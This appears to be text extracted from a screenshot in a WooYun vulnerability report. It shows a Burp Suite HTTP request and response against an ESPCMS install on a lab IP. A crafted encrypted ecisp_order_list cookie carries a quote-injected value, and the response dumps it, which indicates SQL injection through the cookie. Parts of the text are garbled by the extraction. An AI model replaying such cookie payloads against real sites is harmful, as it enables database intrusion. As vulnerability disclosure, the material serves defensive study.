 Request
Raw Params Headers Hex
Host: 192.168.81.176
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:5.0.1) Gecko/20100101 Firefox/5.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Proxy-Connection: keep-alive
Referer: http://192.168.81.176/espcms10/index.php?ac=article&at=read&did=30
Cookie: bdshare_firstime=1445586083691;
9299294b2040e387033543351c503085=fa15a2a66b26a74567da8dfe1260923b58af5648a%3A4%3A%7Bi%3A0%3Bs%3A2%3A%2239%22%3Bi%3A1%3Bs%3A15%3A%22admin%40admin.com%22%3Bi%3A2%3Bi%3
s%3A11%3A%22displayName%22%3Bs%3A5%3A%22admin%22%3B%7D%7D; CNZZDATA1702264=cnzz_eid%3D479960820-1445841637-%26ntime%3D1445841637;
CNZZDATA1254932726=1745248219-1445842596-http%253A%252F%252F192.168.81.176%252F%7C1445914366; PHPSESSID=edkvqi8smtiuveqqdqim5h1096; TS4_TSV3_LOGGED_USER=zMR4bi5IPuY
cookiecheckr1d9d52c339d394be65987ecb4c3d490aa=1445925232; TestCookie=my+cookie+value; ecisp_home_seccode=U841tciqOK9mhckaMjOwDJQV92ODMLezitD5%2FZ%2F%2FLik%3D;
ecisp_member_username=Wf29OBR28gMxk%2B9tFMFGm6sH%2FNOB8HG3ouaBqQgtQ6E%3D;
ecisp_member_info=9zsoOLECSpTYFxSewn5olvOetWCzt1NOYsc4NEXTVdvSmj5AL84Fjf7xobhojF3DSQ4C2jh2gVotKbqQygBhxPsydhacPtjl78ItBKAz%2BadGmuxoJBEGudVEzU5SfvYHDi1k6o%2FE7rAyS1
3D; ecisp_order_list=HnAXZi5U1Ib%2FOP%2BKb%2Br4Qi63FbDuyQI%2F236fGV5Rim3uZ%2FiIwIquyidXjzjJY%2BKUDhr3yAxNg2UxUhXNYR1JMg%3D%3D;
ecisp_order_productmoney=oiX7A98eXZadqGLmCIfNUJaJGYhlMLHjfktVgkTNOo8%3D
? < + > HnAXZi5U1Ib%2FOP%2BKb%2Br4Qi63FbDuyQI%2F236fGV5Rim3uZ%2FiIwIquyidXjzjJY%2BKUDhr3yAxNg2UxUhXNYR1JMg%3D%3D
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Wed, 28 Oct 2015 03:00:36 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.2.17
X-Powered-By: PHP/5.2.17
Set-Cookie: ecisp_order_list=D%2BSnNhxd4WydlwUeqv3qMV%2B%2FJrxXBbsjAeW44EYPHIw%3D; expires=Wed, 28-Oct-2015 05:00:36 GMT; path=/
location: http://192.168.81.176/espcms10/index.php?ac=order&at=list
Content-Length: 86
Content-Type: text/html; charset=utf-8
string(60) "a:1:{s:5:"k32'";a:2:{s:3:"did";s:4:"32'";s:6:"amount";i:1;}}"
bool(false)
www.wooyun.org
? < + > Type a search term